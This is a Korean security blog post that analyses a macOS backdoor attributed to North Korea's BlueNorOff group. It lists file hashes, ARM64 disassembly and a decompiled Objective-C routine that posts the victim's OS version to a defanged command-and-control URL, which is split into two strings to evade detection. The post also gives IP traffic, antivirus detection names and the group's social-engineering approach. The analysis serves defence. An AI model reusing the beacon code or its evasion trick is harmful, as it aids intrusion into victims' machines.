북한에서 만든 해킹 그룹인 라자루스(Lazarus)산하 BlueNorOff(블루노로프) 에서 만든 맥북(MacBook)을 감염시키기 위한 악성코드이며 해당 악성코드는 즉 맥북(MacBook)을 감염을 시켜서 당연히 Apple 고객(애플 고객)을 상대로 만들어진 악성코드 이며 주요목표는 간단합니다.북한 김정은 등 체제에서 명품 가방,미사일 개발,핵 개발등을 하기 위해서 돈이 필요하고 국제제제로 인해 돈을 얻지 못하니 가상화폐(암호화폐)쪽으로 눈을 돌리면서 가상화폐 거래소,암호화폐 거래소,벤처 캐피탈 회사, 은행 등을 타켓으로 하고 있으며 먼저 해쉬값은 다음과 같습니다.
파일명:ProcessRequest
사이즈:165 KB
MD5:9294648d744703cfa0456ec74d014fe4
SHA-1:79337ccda23c67f8cfd9f43a6d3cf05fd01d1588
SHA-256:8bfa4fe0534c0062393b6a2597c3491f7df3bf2eabfe06544c53bdf1f38db6d4
ProcessRequest은 임시 서명되었으며 도메인과 통신 합니다.
URL에서 합법적인 블로그를 호스팅하는 도메인 에서 운영되는 합법적인 암호화폐 거래소가 존재하기 때문에 의심
해당 주소는 다음과 같습니다.
swissborg(.)com/blog
swissborg(.)com
악성코드는 명령 및 제어(C2) URL을 서로 연결된 두 개의 개별 문자열로 분할
정적 기반 탐지를 회피하려는 시도일 가능성이 큼
ARM64:__TEXT:0x100003D20
ARM64:__TEXT:0x100003D20 _objc_msgSend$resume proc start
ARM64:__TEXT:0x100003D20 ; EXPORT
ARM64:__TEXT:0x100003D20 ; CODE XREF: 0x100003AB4
ARM64:__TEXT:0x100003D20 21 00 00 B0 adrp x1, 0x100008000
ARM64:__TEXT:0x100003D24 21 1C 40 F9 ldr x1, [x1, 0x38]
ARM64:__TEXT:0x100003D28 10 00 00 B0 adrp x16, 0x100004000
ARM64:__TEXT:0x100003D2C 10 12 40 F9 ldr x16, [x16, 0x20]
ARM64:__TEXT:0x100003D30 00 02 1F D6 br x16
ARM64:__TEXT:0x100003D34 20 ' '
ARM64:__TEXT:0x100003D35 00
ARM64:__TEXT:0x100003D36 20 ' '
ARM64:__TEXT:0x100003D37 D4
ARM64:__TEXT:0x100003D38 20 ' '
ARM64:__TEXT:0x100003D39 00
ARM64:__TEXT:0x100003D3A 20 ' '
ARM64:__TEXT:0x100003D3B D4
ARM64:__TEXT:0x100003D3C 20 ' '
ARM64:__TEXT:0x100003D3D 00
ARM64:__TEXT:0x100003D3E 20 ' '
ARM64:__TEXT:0x100003D3F D4
ARM64:__TEXT:0x100003D40
ARM64:__TEXT:0x100003D40 ; -----------------------------------------------------------
ARM64:__TEXT:0x100003D40
ARM64:__TEXT:0x100003D40 _objc_msgSend$run proc start
ARM64:__TEXT:0x100003D40 ; EXPORT
ARM64:__TEXT:0x100003D40 ; CODE XREF: 0x100003AD0
ARM64:__TEXT:0x100003D40 21 00 00 B0 adrp x1, 0x100008000
ARM64:__TEXT:0x100003D44 21 20 40 F9 ldr x1, [x1, 0x40]
ARM64:__TEXT:0x100003D48 10 00 00 B0 adrp x16, 0x100004000
ARM64:__TEXT:0x100003D4C 10 12 40 F9 ldr x16, [x16, 0x20]
ARM64:__TEXT:0x100003D50 00 02 1F D6 br x16
ARM64:__TEXT:0x100003D54 20 ' '
ARM64:__TEXT:0x100003D55 00
ARM64:__TEXT:0x100003D56 20 ' '
ARM64:__TEXT:0x100003D57 D4
ARM64:__TEXT:0x100003D58 20 ' '
ARM64:__TEXT:0x100003D59 00
ARM64:__TEXT:0x100003D5A 20 ' '
ARM64:__TEXT:0x100003D5B D4
ARM64:__TEXT:0x100003D5C 20 ' '
ARM64:__TEXT:0x100003D5D 00
ARM64:__TEXT:0x100003D5E 20 ' '
ARM64:__TEXT:0x100003D5F D4
ARM64:__TEXT:0x100003D60
ARM64:__TEXT:0x100003D60 ; -----------------------------------------------------------
ARM64:__TEXT:0x100003D60
ARM64:__TEXT:0x100003D60 _objc_msgSend$setHTTPBody: proc start
ARM64:__TEXT:0x100003D60 ; EXPORT
ARM64:__TEXT:0x100003D60 ; CODE XREF: 0x100003A70
ARM64:__TEXT:0x100003D60 21 00 00 B0 adrp x1, 0x100008000
ARM64:__TEXT:0x100003D64 21 24 40 F9 ldr x1, [x1, 0x48]
ARM64:__TEXT:0x100003D68 10 00 00 B0 adrp x16, 0x100004000
ARM64:__TEXT:0x100003D6C 10 12 40 F9 ldr x16, [x16, 0x20]
ARM64:__TEXT:0x100003D70 00 02 1F D6 br x16
ARM64:__TEXT:0x100003D74 20 ' '
ARM64:__TEXT:0x100003D75 00
ARM64:__TEXT:0x100003D76 20 ' '
ARM64:__TEXT:0x100003D77 D4
ARM64:__TEXT:0x100003D78 20 ' '
ARM64:__TEXT:0x100003D79 00
ARM64:__TEXT:0x100003D7A 20 ' '
ARM64:__TEXT:0x100003D7B D4
ARM64:__TEXT:0x100003D7C 20 ' '
ARM64:__TEXT:0x100003D7D 00
ARM64:__TEXT:0x100003D7E 20 ' '
ARM64:__TEXT:0x100003D7F D4
ARM64:__TEXT:0x100003D80
ARM64:__TEXT:0x100003D80 ; -----------------------------------------------------------
ARM64:__TEXT:0x100003D80
ARM64:__TEXT:0x100003D80 _objc_msgSend$setHTTPMethod: proc start
ARM64:__TEXT:0x100003D80 ; EXPORT
ARM64:__TEXT:0x100003D80 ; CODE XREF: 0x100003A30
ARM64:__TEXT:0x100003D80 21 00 00 B0 adrp x1, 0x100008000
ARM64:__TEXT:0x100003D84 21 28 40 F9 ldr x1, [x1, 0x50]
ARM64:__TEXT:0x100003D88 10 00 00 B0 adrp x16, 0x100004000
ARM64:__TEXT:0x100003D8C 10 12 40 F9 ldr x16, [x16, 0x20]
ARM64:__TEXT:0x100003D90 00 02 1F D6 br x16
ARM64:__TEXT:0x100003D94 20 ' '
ARM64:__TEXT:0x100003D95 00
ARM64:__TEXT:0x100003D96 20 ' '
ARM64:__TEXT:0x100003D97 D4
ARM64:__TEXT:0x100003D98 20 ' '
ARM64:__TEXT:0x100003D99 00
ARM64:__TEXT:0x100003D9A 20 ' '
ARM64:__TEXT:0x100003D9B D4
ARM64:__TEXT:0x100003D9C 20 ' '
ARM64:__TEXT:0x100003D9D 00
ARM64:__TEXT:0x100003D9E 20 ' '
ARM64:__TEXT:0x100003D9F D4
ARM64:__TEXT:0x100003DA0
ARM64:__TEXT:0x100003DA0 ; -----------------------------------------------------------
ARM64:__TEXT:0x100003DA0
ARM64:__TEXT:0x100003DA0 _objc_msgSend$setValue:forHTTPHeaderField: proc start
ARM64:__TEXT:0x100003DA0 ; EXPORT
ARM64:__TEXT:0x100003DA0 ; CODE XREF: 0x100003A48
ARM64:__TEXT:0x100003DA0 21 00 00 B0 adrp x1, 0x100008000
ARM64:__TEXT:0x100003DA4 21 2C 40 F9 ldr x1, [x1, 0x58]
ARM64:__TEXT:0x100003DA8 10 00 00 B0 adrp x16, 0x100004000
ARM64:__TEXT:0x100003DAC 10 12 40 F9 ldr x16, [x16, 0x20]
ARM64:__TEXT:0x100003DB0 00 02 1F D6 br x16
ARM64:__TEXT:0x100003DB4 20 ' '
ARM64:__TEXT:0x100003DB5 00
ARM64:__TEXT:0x100003DB6 20 ' '
ARM64:__TEXT:0x100003DB7 D4
ARM64:__TEXT:0x100003DB8 20 ' '
ARM64:__TEXT:0x100003DB9 00
ARM64:__TEXT:0x100003DBA 20 ' '
ARM64:__TEXT:0x100003DBB D4
ARM64:__TEXT:0x100003DBC 20 ' '
ARM64:__TEXT:0x100003DBD 00
ARM64:__TEXT:0x100003DBE 20 ' '
ARM64:__TEXT:0x100003DBF D4
ARM64:__TEXT:0x100003DC0
ARM64:__TEXT:0x100003DC0 ; -----------------------------------------------------------
ARM64:__TEXT:0x100003DC0
ARM64:__TEXT:0x100003DC0 _objc_msgSend$sharedSession proc start
ARM64:__TEXT:0x100003DC0 ; EXPORT
ARM64:__TEXT:0x100003DC0 ; CODE XREF: 0x100003A7C
ARM64:__TEXT:0x100003DC0 21 00 00 B0 adrp x1, 0x100008000
ARM64:__TEXT:0x100003DC4 21 30 40 F9 ldr x1, [x1, 0x60]
ARM64:__TEXT:0x100003DC8 10 00 00 B0 adrp x16, 0x100004000
ARM64:__TEXT:0x100003DCC 10 12 40 F9 ldr x16, [x16, 0x20]
ARM64:__TEXT:0x100003DD0 00 02 1F D6 br x16
ARM64:__TEXT:0x100003DD4 20 ' '악성코드는 Objective-C로 작성되었으며 공격자 서버에서 보낸 셸 명령을 실행하는 매우 간단한 원격 셸로 작동합니다.

코드 설명
ARM64 아키텍처를 위한 어셈블리 코드
1._objc_msgSend$resum:해당 섹션은 resume이라는 메시지를 보내기 위한 함수를 정의
2._objc_msgSend$run:해당 섹션은 run 이라는 메시지를 보내기 위한 함수를 정의
3._objc_msgSend$setHTTPBody:해당 섹션은 setHTTPBody 라는 메시지를 보내기 위한 함수를 정의
4._objc_msgSend$setHTTPMethod:해당 섹션은 setHTTPMethod 라는 메시지를 보내기 위한 함수를 정의
5._objc_msgSend$setValue:forHTTPHeaderField::해당 섹션은 setValue:forHTTPHeaderField:라는 메시지를 보내기 위한 함수를 정의
6._objc_msgSend$sharedSession:해당 섹션은 sharedSession이라는 메시지를 보내기 위한 함수를 정의
각 섹션은 주로 메서드 이름을 기반으로 대상 메서드를 조회하는 방식으로 동작
메모리에서 주소를 로드하고 대상 메서드로 이동하려고 adrp 및 ldr 명령어가 사용되며 br 명령어를 사용하여 대상 메서드로 분기

/* @class ProcessRequest */
-(void)sendRequest {
rax = [NSProcessInfo processInfo];
rax = [rax retain];
var_58 = rax;
rax = [rax operatingSystemVersionString];
rax = [rax retain];
r15 = rax;
var_40 = rax;
rax = [@"http(:)//swissborg(.)b" stringByAppendin(g)String:@"log/zxc(v)/bnm"];
rax = [rax retain];
var_50 = rax;
rax = [NSURL URLWi(t)hString:rax];
rax = [rax retain];
var_48 = rax;
rax = [NSMutableURLRe(q)uest reques(t)WithURL:rax];
rax = [rax retain];
rbx = rax;
[rax setHTTPMethod:@"POST"];
[rbx setValue:@"application/json" forHTTPHeaderField:@"Content(-)Type"];
rax = [NSString stringWithFormat:(@)"{\"sdf\":\"wsx\",\"info\":\"%@\"}", r15];
rax = [rax retain];
var_38 = r(a)x;
rax = [rax da(t)aUsingEncoding:0x4];
rax = [rax retai(n)];
var_30 = r(a)x;
[rbx setHTTP(B)ody:rax];
rax = [NSURLS(e)ssion sharedSession];
rax = [rax reta(i)n];
r13 = [[rax dataTa(s)kWithRequest:rbx complet(i)onHandler:^ {/* block implemented at ___29-[(P)rocessRequest sendRequ(e)st]_block_invoke */ } }] retain];
[rax rele(a)se];
[r13 resu(m)e];
[r13 relea(s)e];
ret(u)rn;
}POST 요청은 NSURLSession다음 형식으로 사용자 에이전트를 생성하는 클래스
HTTP POST 요청을 수행 서버로부터의 응답과 오류 처리 부분

ht(t)p://swissborg(.)blog/zx(c)v/bnm POST application/json Content-Type {"sdf":"wsx"}
v32@?0@"N(S)Data"8@"NSURLR(e)sponse"16@"NSError"24 Error: %@ Response: %@
Failed to execute command: %@
Command executed successfully.
run sharedSession setHTTPMethod: URLWithString:
dataTaskWithRequest:completionHandler: requestWithURL: mainRunLoop dataUsingEncoding:
resume initWithData:encoding:
setValue:forHTTPHeaderField: setHTTPBody: UTF8String코드 설명
1.ht(t)p://swissborg(.)blog/zxcv/bnm 주소로 POST 요청
2. 요청 헤더에 application/json 콘텐츠 유형을 설정.
3. 요청 바디에 {"sdf":"wsx"} 데이터를 담음
4. 서버로부터의 응답 및 오류 처리를 다음과 같이 수행
v32@?0@"NSData"8@"NSURLResponse"16@"NSError"24는 응답 데이터, URL 응답 및 오류를 처리하기 위한 정보
Error: %@는 오류가 발생했을 때 해당 오류를 나타냄
Response: %@ 는 서버로부터 받은 응답을 나타냄
Failed to execute command: %@ 는 명령을 실행하는 동안 오류가 발생했을 때 나타내는 오류 메시지
Command executed successfully는 명령이 성공적으로 실행되었음을 나타냄
5. 여러 Objective-C 메소드가 사용되며 sharedSession 을 통해 URLSession을 공유하며 HTTP 메서드(setHTTPMethod)를 설정하고 URL 문자열( URLWithString)을 생성하며 요청을 실행(resume )하고,바디 데이터(setHTTPBody) 및 기타 설정을 구성
해당 코드는 HTTP 통신을 수행하고 결과를 처리하는 Objective-C 프로그램의 일부로 보이며, 성공 또는 실패에 따라 적절한 조처를 함IP Traffic
104.168.214(.)151:80 (TCP)
104.76.210(.)89:443 (TCP)
142.250.9(.)94:80 (TCP)
17.248.186(.)177:443 (TCP)
17.248.195(.)72:443 (TCP)
17.248.200(.)66:443 (TCP)
17.253.20(.)253:123 (UDP)
17.253.7(.)207:443 (TCP)
17.32.194(.)2:443 (TCP)
17.36.203(.)0:443 (TCP)
184.25.164(.)143:443 (TCP)
192.229.211(.)108:80 (TCP)
23.33.241(.)186:443 (TCP)
23.47.64(.)173:443 (TCP)
23.47.64(.)24:443 (TCP)
23.55.60(.)32:443 (TCP)
54.80.119(.)162:443 (TCP)
74.125.136(.)101:443 (TCP)현재 탐지 하고 있는 보안 업체들
AhnLab-V3:Trojan/OSX.Agent.169488
ALYac:Trojan.OSX.Nukesped
Arcabit:Trojan.MAC.Lazarus.T [many]
Avira (no cloud):OSX/NukeSped.dypml
BitDefender:Trojan.MAC.Lazarus.T
Cynet:Malicious (score: 99)
Emsisoft:Trojan.MAC.Lazarus.T (B)
eScan:Trojan.MAC.Lazarus.T
ESET-NOD32:A Variant Of OSX/NukeSped.AF
F-Secure:Malware.OSX/NukeSped.dypml
GData:Trojan.MAC.Lazarus.T
Google:Detected
Kaspersky:HEUR:Backdoor.OSX.Nukesped.gen
Lionic:Trojan.OSX.Lazarus.m!c
MAX:Malware (ai Score=87)
Microsoft:Trojan:MacOS/Multiverze
Skyhigh (SWG):Artemis
Sophos:OSX/NukeSped-BC
Symantec:OSX.NukeSped
Trellix (FireEye):Trojan.MAC.Lazarus.T
TrendMicro:TROJ_FRS.VSNTK923
Varist:MacOS/Nukesped.K
VIPRE:Trojan.MAC.Lazarus.T
ViRobot:Trojan.MacOS.S.BlueNoroff.169488
ZoneAlarm by Check Point:HEUR:Backdoor.OSX.Nukesped.gen
투자자나 헤드헌터로 가장하여 파트너 관계에 관심이 있다고 주장하거나 유익한 것을 제공한다고 주장하는 대상에게 접근
BlueNorOff는 종종 합법적인 암호화폐 회사에 속한 것처럼 보이는 도메인을 만드는 것이 특징입니다. 사회 공학적인 공격을 사용하고 있습니다. 작년에 Kaspersky는 BlueNorOff 해커를 미국, 러시아, 중국, 인도, 영국, 우크라이나, 폴란드, 체코, UAE, 싱가포르, 에스토니아, 베트남, 몰타, 독일, 홍콩 등에 공격했습니다. 인터넷 공간에서는 동맹은 없습니다. 그리고 앞으로 이런 방법들은 북한은 가상화폐(암호화폐)탈취를 위해서 계속 공격을 할 것입니다.
앞으로 맥 OS 쪽도 공격이 계속 늘어날 것입니다. 항상 기본적인 보안 수칙을 지키면서 조심하는 것이 안전하게 컴퓨터를 사용하는 방법일 것입니다.
'소프트웨어 팁 > 보안 및 분석' 카테고리의 다른 글
| 윈도우 10 KB5032189,윈도우 11 KB5032190 보안 업데이트 (0) | 2023.11.16 |
|---|---|
| Mullvad 공개 암호화 DNS 서버 RAM(램) 에서 실행 (0) | 2023.11.16 |
| 교통민원24(이파인) 피싱 사이트-app appliveko(2023.10.31) (0) | 2023.11.15 |
| 비트코인 송금 및 해킹 협박 메일(혹스 메일),몸캠 협박 메일 대처 및 분석-There is an overdue payment under your name. Please, settle your debts ASAP(2023.10.24) (0) | 2023.11.14 |
| 북한으로 추측이 되는 대한민국 정책 브리핑 접속 계정 정보 계정 탈취 위한 KB 국민카드 피싱 html 파일-KB_20231030778.html(2023.10.30) (0) | 2023.11.10 |
| 일본 주민등록증 마이넘버카드(マイナンバーカード) 피싱 사이트-1(.)corre-os(.)top(2032.10.31) (0) | 2023.11.09 |
| 애플 Find My 네트워크를 악용해 키로그 통한 비밀번호 강탈 가능 (0) | 2023.11.08 |
| 구글 크롬(Google Chrome) 120 안드로이드 7(Nougat)기기 에서 실행 안됨 (0) | 2023.11.07 |





